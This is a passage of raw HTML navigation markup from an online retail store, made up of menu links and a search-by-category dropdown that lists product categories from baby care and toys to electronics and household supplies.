                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/baby-care-100x100.png?18" alt="Baby Care" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/baby-care/">Baby Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/baby-creams/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/baby-oils/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/shampoos/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/sun-protection/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/breastfeeding-100x100.png?18" alt="Breastfeeding" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/breastfeeding/">Breastfeeding</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/breastfeeding/Breastfeeding-accessories/">Breastfeeding accessories</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/maternity-100x100.png?18" alt="Maternity &amp; Nursing" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/maternity-nursing/">Maternity &amp; Nursing</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/costumes">
                                                                                                                            <span>Costumes</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                                                    
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/toys/">
                                                                                                                            <span>Toys</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/active-play/">Active Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/activity/">Activity</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/baby-dolls/">Baby Dolls</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/collectibles/">Collectibles</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/constructive-play/">Constructive Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/Electronic-Toys/">Electronic Toys</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/fashion-dolls/">Fashion Dolls</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/feature-plush/">Feature Plush</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/games-puzzles/">Games &amp; Puzzles</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/motor-town/">Motor Town</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/playset/">Playset</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/plush/">Plush</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/r-c-flying/">R/C &amp; Flying</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/wheels/">Wheels</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/action-figures/">Action Figures</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/arts-crafts/">Arts &amp; Crafts</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/role-play/">Role-Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                </ul>
                    </div>
    
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
</div>
					<div class="col-search"><div id="search-by-category">
    <div class="dropdown-toggle search-button" data-toggle="dropdown"></div>
	<div class="dropdown-menu search-content" >
		<div class="search-container">
			<div class="categories-container">
				<div class="hover-cate">
					<div class="text-selected">
						<div class="cate-selected" data-value="0"><span>All Categories</span><i class="ion-ios-arrow-down"></i></div>
					</div>
					<ul class="cate-items">
						<li class="item-cate" data-value="0">All Categories</li>
																					<li data-value="550" class="item-cate">Back To School</li>
																																			<li data-value="451" class="item-cate">Camping Season</li>
																																			<li data-value="538" class="item-cate">Clearance</li>
																																			<li data-value="558" class="item-cate">Costumes</li>
																															<li data-value="561" class="item-cate f1">Accessories</li>
																																								<li data-value="560" class="item-cate f1">For Boys</li>
																																								<li data-value="559" class="item-cate f1">For Girls</li>
																																												<li data-value="416" class="item-cate">Featured Products</li>
																																			<li data-value="654" class="item-cate">Mobile, Tablet &amp; Computer</li>
																															<li data-value="655" class="item-cate f1">Apple Phones</li>
																																								<li data-value="656" class="item-cate f1">Android Phones</li>
																																								<li data-value="109" class="item-cate f1">Mobiles  Accessories</li>
																																			<li data-value="621" class="item-cate f2">Mobile Case</li>
																																				<li data-value="113" class="item-cate f2">Power and Cable</li>
																																				<li data-value="634" class="item-cate f2">Mobile Holder</li>
																																				<li data-value="248" class="item-cate f2">Mobile Protection</li>
																																				<li data-value="121" class="item-cate f2">Mobile Stand</li>
																																				<li data-value="594" class="item-cate f2">Mobile Grip</li>
																																				<li data-value="122" class="item-cate f2">Selfie Stick</li>
																																				<li data-value="628" class="item-cate f2">Card Reader</li>
																																				<li data-value="581" class="item-cate f2">Headphones</li>
																																				<li data-value="672" class="item-cate f2">LED Ring Light</li>
																																				<li data-value="469" class="item-cate f2">Memory Card</li>
																																				<li data-value="470" class="item-cate f2">Micro SD Cards</li>
																																				<li data-value="110" class="item-cate f2">Mobile Audio</li>
																																				<li data-value="119" class="item-cate f2">Mobile Car Kit</li>
																																				<li data-value="648" class="item-cate f2">Portable Fan</li>
																																				<li data-value="635" class="item-cate f2">Wireless Microphone</li>
																																									<li data-value="199" class="item-cate f1">Tablets</li>
																																			<li data-value="200" class="item-cate f2">Smart Board</li>
																																									<li data-value="198" class="item-cate f1">Tablet Accessories</li>
																																								<li data-value="224" class="item-cate f1">Smart Watch</li>
																																			<li data-value="229" class="item-cate f2">Smart Band</li>
																																				<li data-value="251" class="item-cate f2">Fitness Tracker</li>
																																									<li data-value="144" class="item-cate f1">Computer &amp; Accessories</li>
																																			<li data-value="252" class="item-cate f2">Laptop</li>
																																				<li data-value="193" class="item-cate f2">Computer Accessories</li>
																																				<li data-value="145" class="item-cate f2">Computer Monitor</li>
																																				<li data-value="226" class="item-cate f2">Printer &amp; Scanner</li>
																																				<li data-value="218" class="item-cate f2">Projector &amp; Screen</li>
																																				<li data-value="616" class="item-cate f2">Gaming Monitor</li>
																																				<li data-value="649" class="item-cate f2">Gaming Accessories</li>
																																				<li data-value="471" class="item-cate f2">Data Storage</li>
																																				<li data-value="148" class="item-cate f2">Networking</li>
																																				<li data-value="629" class="item-cate f2">Webcam</li>
																																									<li data-value="430" class="item-cate f1">Earbuds</li>
																																												<li data-value="295" class="item-cate">Beauty &amp; Personal Care</li>
																															<li data-value="600" class="item-cate f1">Razor</li>
																																								<li data-value="405" class="item-cate f1">Haircare</li>
																																			<li data-value="408" class="item-cate f2">Conditioner</li>
																																				<li data-value="410" class="item-cate f2">Hair Cream</li>
																																				<li data-value="411" class="item-cate f2">Hair Essence</li>
																																				<li data-value="409" class="item-cate f2">Hair Mask</li>
																																				<li data-value="406" class="item-cate f2">Hair Oil</li>
																																				<li data-value="412" class="item-cate f2">Hair Spray</li>
																																				<li data-value="407" class="item-cate f2">Shampoo</li>
																																									<li data-value="296" class="item-cate f1">Skincare</li>
																																			<li data-value="297" class="item-cate f2">Moisturizers</li>
																																				<li data-value="298" class="item-cate f2">Cleansers</li>
																																				<li data-value="299" class="item-cate f2">Toners</li>
																																				<li data-value="300" class="item-cate f2">Exfoliators &amp; Scrubs</li>
																																				<li data-value="301" class="item-cate f2">Lotions</li>
																																				<li data-value="302" class="item-cate f2">Serums</li>
																																				<li data-value="303" class="item-cate f2">Masks</li>
																																				<li data-value="305" class="item-cate f2">Balms</li>
																																				<li data-value="306" class="item-cate f2">Makeup Removers</li>
																																				<li data-value="307" class="item-cate f2">Sun Protection</li>
																																				<li data-value="308" class="item-cate f2">Eye Care</li>
																																				<li data-value="309" class="item-cate f2">Lip Care</li>
																																									<li data-value="310" class="item-cate f1">Hand &amp; Body Care</li>
																																			<li data-value="311" class="item-cate f2">Creams</li>
																																				<li data-value="312" class="item-cate f2">Lotions</li>
																																				<li data-value="314" class="item-cate f2">Serums</li>
																																				<li data-value="315" class="item-cate f2">Balms</li>
																																				<li data-value="316" class="item-cate f2">Scrubs</li>
																																				<li data-value="317" class="item-cate f2">Oils</li>
																																				<li data-value="318" class="item-cate f2">Shower Gels</li>
																																				<li data-value="319" class="item-cate f2">Shampoos</li>
																																				<li data-value="320" class="item-cate f2">Sun Protection</li>
																																									<li data-value="321" class="item-cate f1">Baby Care</li>
																																			<li data-value="322" class="item-cate f2">Creams</li>
																																				<li data-value="323" class="item-cate f2">Oils</li>
																																				<li data-value="324" class="item-cate f2">Shampoos</li>
																																				<li data-value="325" class="item-cate f2">Sun Protection</li>
																																									<li data-value="326" class="item-cate f1">Makeup</li>
																																			<li data-value="372" class="item-cate f2">Eyes</li>
																																				<li data-value="377" class="item-cate f2">Face</li>
																																				<li data-value="386" class="item-cate f2">Lip</li>
																																				<li data-value="392" class="item-cate f2">Makeup Brush</li>
																																				<li data-value="388" class="item-cate f2">Nail</li>
																																				<li data-value="327" class="item-cate f2">Base &amp; Primer</li>
																																													<li data-value="1" class="item-cate">Musical Instruments</li>
																															<li data-value="4" class="item-cate f1">Piano</li>
																																			<li data-value="338" class="item-cate f2">Bench</li>
																																				<li data-value="41" class="item-cate f2">Acoustic Piano</li>
																																				<li data-value="40" class="item-cate f2">Digital Piano</li>
																																				<li data-value="43" class="item-cate f2">Baby Piano</li>
																																				<li data-value="42" class="item-cate f2">Piano Chair</li>
																																									<li data-value="14" class="item-cate f1">Guitar</li>
																																			<li data-value="47" class="item-cate f2">Electric Guitar</li>
																																				<li data-value="45" class="item-cate f2">Acoustic Guitar</li>
																																				<li data-value="46" class="item-cate f2">Classical Guitars</li>
																																				<li data-value="49" class="item-cate f2">Classical Guitar Strings</li>
																																				<li data-value="48" class="item-cate f2">Acoustic Guitar Strings</li>
																																				<li data-value="25" class="item-cate f2">Guitar Accessories</li>
																																									<li data-value="17" class="item-cate f1">Violin</li>
																																			<li data-value="37" class="item-cate f2">Acoustic Violin</li>
																																				<li data-value="38" class="item-cate f2">Electric Violin</li>
																																				<li data-value="39" class="item-cate f2">Violin Strings</li>
																																				<li data-value="44" class="item-cate f2">Cello &amp; Accessories</li>
																																				<li data-value="18" class="item-cate f2">Violin Accessories</li>
																																									<li data-value="50" class="item-cate f1">Kalimba</li>
																																			<li data-value="52" class="item-cate f2">Acrylic Kalimba</li>
																																				<li data-value="51" class="item-cate f2">Wooden Kalimba</li>
																																									<li data-value="16" class="item-cate f1">Ukulele and Accessories</li>
																																			<li data-value="59" class="item-cate f2">Ukulele</li>
																																				<li data-value="36" class="item-cate f2">Ukulele Accessories</li>
																																									<li data-value="2" class="item-cate f1">Musical Keyboard</li>
																																			<li data-value="81" class="item-cate f2">keyboard</li>
																																				<li data-value="3" class="item-cate f2">Keyboard Accessories</li>
																																									<li data-value="57" class="item-cate f1">Microphone</li>
																																			<li data-value="27" class="item-cate f2">Microphone &amp; Accessories</li>
																																									<li data-value="61" class="item-cate f1">Wind Instruments</li>
																																			<li data-value="428" class="item-cate f2">Saxophone</li>
																																				<li data-value="79" class="item-cate f2">Pan Flute</li>
																																				<li data-value="80" class="item-cate f2">Soprano Recorder</li>
																																				<li data-value="23" class="item-cate f2">Harmonica</li>
																																				<li data-value="5" class="item-cate f2">Melodica</li>
																																									<li data-value="28" class="item-cate f1">Tuner</li>
																																								<li data-value="54" class="item-cate f1">Headphone</li>
																																								<li data-value="53" class="item-cate f1">Xylophone</li>
																																								<li data-value="24" class="item-cate f1">Cajon</li>
																																								<li data-value="35" class="item-cate f1">Drums</li>
																																								<li data-value="15" class="item-cate f1">Musical Accessorie</li>
																																			<li data-value="381" class="item-cate f2">Audio Accessories &amp; Cables</li>
																																				<li data-value="380" class="item-cate f2">Music Cables</li>
																																				<li data-value="289" class="item-cate f2">Oud Accessories</li>
																																									<li data-value="26" class="item-cate f1">Speaker &amp; Amplifier</li>
																																												<li data-value="77" class="item-cate">Watches &amp; Jewelry</li>
																															<li data-value="6" class="item-cate f1">Watches</li>
																																			<li data-value="82" class="item-cate f2">G-Shock Watches</li>
																																				<li data-value="83" class="item-cate f2">Baby-G</li>
																																				<li data-value="30" class="item-cate f2">Men&#039;s Watches</li>
																																				<li data-value="29" class="item-cate f2">Ladies Watches</li>
																																				<li data-value="78" class="item-cate f2">Unisex</li>
																																									<li data-value="8" class="item-cate f1">Jewelry</li>
																																			<li data-value="33" class="item-cate f2">Earrings</li>
																																				<li data-value="34" class="item-cate f2">Rings</li>
																																													<li data-value="7" class="item-cate">Perfume</li>
																															<li data-value="333" class="item-cate f1">Bukhoor</li>
																																								<li data-value="21" class="item-cate f1">Perfumes for Women</li>
																																			<li data-value="519" class="item-cate f2">Hair Mist</li>
																																									<li data-value="22" class="item-cate f1">Perfumes for Men</li>
																																								<li data-value="201" class="item-cate f1">Unisex Perfumes</li>
																																												<li data-value="273" class="item-cate">Home &amp; Furniture</li>
																															<li data-value="275" class="item-cate f1">Bath</li>
																																			<li data-value="287" class="item-cate f2">Bath Mat</li>
																																				<li data-value="281" class="item-cate f2">Bathrobe</li>
																																				<li data-value="288" class="item-cate f2">Laundry Basket</li>
																																				<li data-value="279" class="item-cate f2">Towel</li>
																																									<li data-value="274" class="item-cate f1">Bedding</li>
																																			<li data-value="283" class="item-cate f2">Light Blanket</li>
																																				<li data-value="284" class="item-cate f2">Bed Sheet</li>
																																				<li data-value="277" class="item-cate f2">Blanket</li>
																																				<li data-value="276" class="item-cate f2">Comforter</li>
																																				<li data-value="285" class="item-cate f2">Duvet</li>
																																				<li data-value="282" class="item-cate f2">Duvet Cover</li>
																																				<li data-value="286" class="item-cate f2">Mattress Topper</li>
																																				<li data-value="278" class="item-cate f2">Pillow</li>
																																				<li data-value="280" class="item-cate f2">Protector</li>
																																													<li data-value="60" class="item-cate">Electronics</li>
																															<li data-value="161" class="item-cate f1">Large Appliances</li>
																																			<li data-value="605" class="item-cate f2">Electric Oven</li>
																																				<li data-value="556" class="item-cate f2">Ice Cream Maker</li>
																																				<li data-value="502" class="item-cate f2">Ice Cube Maker</li>
																																				<li data-value="162" class="item-cate f2">Air Conditioner</li>
																																				<li data-value="164" class="item-cate f2">Cooker</li>
																																				<li data-value="173" class="item-cate f2">Dishwasher</li>
																																				<li data-value="166" class="item-cate f2">Refrigerator &amp; Freezer</li>
																																				<li data-value="170" class="item-cate f2">Washer &amp; Dryer</li>
																																									<li data-value="136" class="item-cate f1">Kitchen Appliances</li>
																																			<li data-value="578" class="item-cate f2">Candy Maker</li>
																																				<li data-value="516" class="item-cate f2">Canister</li>
																																				<li data-value="591" class="item-cate f2">Gas Burner</li>
																																				<li data-value="575" class="item-cate f2">Ice Maker</li>
																																				<li data-value="579" class="item-cate f2">Pan Cakes &amp; Crepe Maker</li>
																																				<li data-value="577" class="item-cate f2">Popcorn Maker</li>
																																				<li data-value="610" class="item-cate f2">Vaccum Bottle</li>
																																				<li data-value="460" class="item-cate f2">Water Boiler</li>
																																				<li data-value="489" class="item-cate f2">Water Coolers</li>
																																				<li data-value="457" class="item-cate f2">Water Filter</li>
																																				<li data-value="402" class="item-cate f2">Travel Mug</li>
																																				<li data-value="137" class="item-cate f2">Food Appliances</li>
																																				<li data-value="156" class="item-cate f2">Fryer and Rice Cooker</li>
																																				<li data-value="206" class="item-cate f2">Microwave and Oven</li>
																																				<li data-value="158" class="item-cate f2">Grill, Maker &amp; Hot Plate</li>
																																				<li data-value="174" class="item-cate f2">Water Dispenser</li>
																																				<li data-value="356" class="item-cate f2">Bread Maker</li>
																																				<li data-value="358" class="item-cate f2">Coffee Makers &amp; Kettles</li>
																																				<li data-value="364" class="item-cate f2">Cooking</li>
																																				<li data-value="352" class="item-cate f2">Food Preparation</li>
																																									<li data-value="178" class="item-cate f1">Home Appliances</li>
																																			<li data-value="510" class="item-cate f2">Air Cooler</li>
																																				<li data-value="632" class="item-cate f2">Diffuser</li>
																																				<li data-value="677" class="item-cate f2">Digital Photo Frame</li>
																																				<li data-value="678" class="item-cate f2">Keychain</li>
																																				<li data-value="680" class="item-cate f2">Screwdriver</li>
																																				<li data-value="179" class="item-cate f2">Air Purifier &amp; Humidifier</li>
																																				<li data-value="181" class="item-cate f2">Vacuum &amp; Floor Cleaners</li>
																																				<li data-value="190" class="item-cate f2">Fans</li>
																																				<li data-value="182" class="item-cate f2">Foaming Soap Dispenser</li>
																																				<li data-value="346" class="item-cate f2">Garment Care</li>
																																									<li data-value="211" class="item-cate f1">Television</li>
																																			<li data-value="608" class="item-cate f2">Gaming TV</li>
																																				<li data-value="452" class="item-cate f2">HD TVs</li>
																																				<li data-value="474" class="item-cate f2">Television Accessories</li>
																																				<li data-value="336" class="item-cate f2">TV Stand &amp; Holder</li>
																																				<li data-value="212" class="item-cate f2">Smart TV</li>
																																				<li data-value="216" class="item-cate f2">Streaming Player</li>
																																									<li data-value="128" class="item-cate f1">Electronic Personal Care</li>
																																			<li data-value="491" class="item-cate f2">Health &amp; Beauty</li>
																																				<li data-value="494" class="item-cate f2">Luggage Scale</li>
																																				<li data-value="580" class="item-cate f2">Massage Chair</li>
																																				<li data-value="497" class="item-cate f2">Massager</li>
																																				<li data-value="679" class="item-cate f2">Passport Holder</li>
																																				<li data-value="506" class="item-cate f2">Rest Pillow</li>
																																				<li data-value="505" class="item-cate f2">Support Cushion</li>
																																				<li data-value="339" class="item-cate f2">Beauty &amp; wellness</li>
																																				<li data-value="345" class="item-cate f2">Electronics &amp; Home appliances</li>
																																				<li data-value="249" class="item-cate f2">Oral Care</li>
																																				<li data-value="131" class="item-cate f2">Hair Stylers</li>
																																				<li data-value="129" class="item-cate f2">Health Monitors</li>
																																				<li data-value="133" class="item-cate f2">Male Grooming</li>
																																									<li data-value="266" class="item-cate f1">Cameras &amp; Drones</li>
																																			<li data-value="151" class="item-cate f2">Cameras</li>
																																				<li data-value="271" class="item-cate f2">Camera Bag</li>
																																				<li data-value="268" class="item-cate f2">Cameras &amp; Drones Accessories</li>
																																				<li data-value="267" class="item-cate f2">Drone Accessories</li>
																																				<li data-value="270" class="item-cate f2">Monopod</li>
																																				<li data-value="269" class="item-cate f2">Tripod</li>
																																									<li data-value="262" class="item-cate f1">Audio &amp; Speakers</li>
																																			<li data-value="646" class="item-cate f2">Audio Sunglasses</li>
																																				<li data-value="463" class="item-cate f2">Cassette Player</li>
																																				<li data-value="462" class="item-cate f2">Radio</li>
																																				<li data-value="617" class="item-cate f2">Soundbar</li>
																																				<li data-value="453" class="item-cate f2">Speakers</li>
																																				<li data-value="265" class="item-cate f2">Audio &amp; Speakers Accessories</li>
																																				<li data-value="263" class="item-cate f2">Mic</li>
																																				<li data-value="272" class="item-cate f2">Recorder</li>
																																				<li data-value="264" class="item-cate f2">Transmitter</li>
																																									<li data-value="334" class="item-cate f1">Car Accessories</li>
																																			<li data-value="450" class="item-cate f2">Car Incense Burner</li>
																																				<li data-value="652" class="item-cate f2">Car screen</li>
																																				<li data-value="448" class="item-cate f2">Vacuum Cleaner</li>
																																				<li data-value="154" class="item-cate f2">Car Camera</li>
																																									<li data-value="153" class="item-cate f1">Home Automation</li>
																																			<li data-value="152" class="item-cate f2">Security Camera</li>
																																				<li data-value="155" class="item-cate f2">Smart Home Sensor</li>
																																				<li data-value="160" class="item-cate f2">Temperature Monitor</li>
																																									<li data-value="583" class="item-cate f1">Sewing Machine</li>
																																								<li data-value="507" class="item-cate f1">Landline Phones</li>
																																			<li data-value="509" class="item-cate f2">Corded Phones</li>
																																				<li data-value="508" class="item-cate f2">Cordless Phone</li>
																																									<li data-value="139" class="item-cate f1">Power &amp; Lighting</li>
																																			<li data-value="614" class="item-cate f2">Wireless Switch</li>
																																				<li data-value="593" class="item-cate f2">Solar Panel</li>
																																				<li data-value="637" class="item-cate f2">Batteries</li>
																																				<li data-value="573" class="item-cate f2">Power Accessories</li>
																																				<li data-value="140" class="item-cate f2">Smart Lamp</li>
																																													<li data-value="11" class="item-cate">Sport &amp; Outdoor</li>
																															<li data-value="596" class="item-cate f1">Physical Activity</li>
																																			<li data-value="685" class="item-cate f2">Arm Trainer</li>
																																				<li data-value="683" class="item-cate f2">Body Workout Machine</li>
																																				<li data-value="684" class="item-cate f2">Boxing Machine</li>
																																				<li data-value="686" class="item-cate f2">Dumbbell</li>
																																				<li data-value="599" class="item-cate f2">Fitness Bench</li>
																																				<li data-value="681" class="item-cate f2">Foldable Pilates</li>
																																				<li data-value="615" class="item-cate f2">Jump Rope</li>
																																				<li data-value="682" class="item-cate f2">Leg Exerciser</li>
																																				<li data-value="611" class="item-cate f2">Pulling Rope</li>
																																				<li data-value="598" class="item-cate f2">Treadmill</li>
																																				<li data-value="597" class="item-cate f2">Walking Pad</li>
																																									<li data-value="673" class="item-cate f1">Water Bottle</li>
																																								<li data-value="13" class="item-cate f1">Pools &amp; Accessories</li>
																																			<li data-value="603" class="item-cate f2">Electric Air Pump</li>
																																				<li data-value="419" class="item-cate f2">Kiddie Pool</li>
																																				<li data-value="601" class="item-cate f2">Sprinkler</li>
																																				<li data-value="238" class="item-cate f2">Swimming Pools</li>
																																				<li data-value="239" class="item-cate f2">Inflatable Swimming Pools</li>
																																				<li data-value="240" class="item-cate f2">Pool Cover</li>
																																				<li data-value="241" class="item-cate f2">Pool Filter</li>
																																				<li data-value="242" class="item-cate f2">Pool Ladder</li>
																																				<li data-value="243" class="item-cate f2">Pool Accessories</li>
																																									<li data-value="602" class="item-cate f1">Trampoline</li>
																																								<li data-value="10" class="item-cate f1">Swimming</li>
																																			<li data-value="424" class="item-cate f2">Beach Ball</li>
																																				<li data-value="422" class="item-cate f2">Inflatable Boat</li>
																																				<li data-value="426" class="item-cate f2">Surf Board</li>
																																				<li data-value="595" class="item-cate f2">Water Scooter</li>
																																				<li data-value="420" class="item-cate f2">Water Slide</li>
																																				<li data-value="245" class="item-cate f2">Swimming Goggles</li>
																																				<li data-value="244" class="item-cate f2">Swimming Ring</li>
																																				<li data-value="237" class="item-cate f2">Swimming Accessories</li>
																																									<li data-value="66" class="item-cate f1">Camping Supplies</li>
																																			<li data-value="547" class="item-cate f2">Inflatable Sofa</li>
																																				<li data-value="676" class="item-cate f2">Mini Refrigerator</li>
																																				<li data-value="645" class="item-cate f2">Portable Refrigerator</li>
																																				<li data-value="643" class="item-cate f2">Power Station</li>
																																				<li data-value="546" class="item-cate f2">Tents</li>
																																				<li data-value="70" class="item-cate f2">Air Bed &amp; Mattress</li>
																																				<li data-value="72" class="item-cate f2">Camping Tools</li>
																																				<li data-value="69" class="item-cate f2">Chair &amp; Table</li>
																																				<li data-value="71" class="item-cate f2">Cooler &amp; Ice Box</li>
																																				<li data-value="68" class="item-cate f2">Sleeping Bag</li>
																																				<li data-value="67" class="item-cate f2">Tents &amp; Accessories</li>
																																				<li data-value="247" class="item-cate f2">Backpack &amp; Bag</li>
																																				<li data-value="254" class="item-cate f2">Luggage</li>
																																									<li data-value="513" class="item-cate f1">Barbeque Grill</li>
																																								<li data-value="236" class="item-cate f1">Bouncer</li>
																																								<li data-value="64" class="item-cate f1">Bike &amp; Scooter</li>
																																			<li data-value="549" class="item-cate f2">Bike &amp; Scooter Accessories</li>
																																				<li data-value="618" class="item-cate f2">Jump Starter</li>
																																				<li data-value="653" class="item-cate f2">Bicycle Water Cup Holder</li>
																																				<li data-value="63" class="item-cate f2">Electric Scooter</li>
																																				<li data-value="62" class="item-cate f2">Electric Bike</li>
																																				<li data-value="65" class="item-cate f2">Helmet</li>
																																				<li data-value="135" class="item-cate f2">Air Compressor</li>
																																									<li data-value="425" class="item-cate f1">Play Car</li>
																																								<li data-value="417" class="item-cate f1">Play House</li>
																																								<li data-value="418" class="item-cate f1">Punching Bag</li>
																																								<li data-value="588" class="item-cate f1">Skates</li>
																																								<li data-value="527" class="item-cate f1">Pet Fountain</li>
																																								<li data-value="427" class="item-cate f1">Pet Feeder</li>
																																			<li data-value="528" class="item-cate f2">Cartridge</li>
																																									<li data-value="256" class="item-cate f1">Spa</li>
																																												<li data-value="31" class="item-cate">Household Supplies</li>
																															<li data-value="449" class="item-cate f1">Bakhoor Electric Burner</li>
																																								<li data-value="461" class="item-cate f1">Heater</li>
																																			<li data-value="480" class="item-cate f2">Electric Heater</li>
																																				<li data-value="481" class="item-cate f2">Gas Heater</li>
																																				<li data-value="671" class="item-cate f2">Kerosene Heater</li>
																																				<li data-value="479" class="item-cate f2">Oil Heater</li>
																																									<li data-value="465" class="item-cate f1">Home Spray</li>
																																								<li data-value="515" class="item-cate f1">Ice Cube Tray</li>
																																								<li data-value="482" class="item-cate f1">Insect Killer</li>
																																								<li data-value="488" class="item-cate f1">Safety Boxes</li>
																																								<li data-value="467" class="item-cate f1">Shoe &amp; Foot Spray</li>
																																								<li data-value="466" class="item-cate f1">Toilet Spray</li>
																																								<li data-value="447" class="item-cate f1">Trash Bin</li>
																																								<li data-value="503" class="item-cate f1">Power Tools</li>
																																			<li data-value="504" class="item-cate f2">Pressure Washer</li>
																																									<li data-value="32" class="item-cate f1">Zippo Lighter</li>
																																			<li data-value="85" class="item-cate f2">Hand Warmer</li>
																																									<li data-value="87" class="item-cate f1">Clock &amp; Alarm</li>
																																			<li data-value="107" class="item-cate f2">Grandfather Clock</li>
																																				<li data-value="88" class="item-cate f2">Wall Clock</li>
																																				<li data-value="94" class="item-cate f2">Table Clock</li>
																																				<li data-value="92" class="item-cate f2">Alarm</li>
																																													<li data-value="9" class="item-cate">Baby &amp; Mother</li>
																															<li data-value="290" class="item-cate f1">Baby Care</li>
																																			<li data-value="291" class="item-cate f2">Creams</li>
																																				<li data-value="292" class="item-cate f2">Oils</li>
																																				<li data-value="293" class="item-cate f2">Shampoos</li>
																																				<li data-value="294" class="item-cate f2">Sun Protection</li>
																																									<li data-value="19" class="item-cate f1">Breastfeeding</li>
																																			<li data-value="647" class="item-cate f2">Breastfeeding accessories</li>
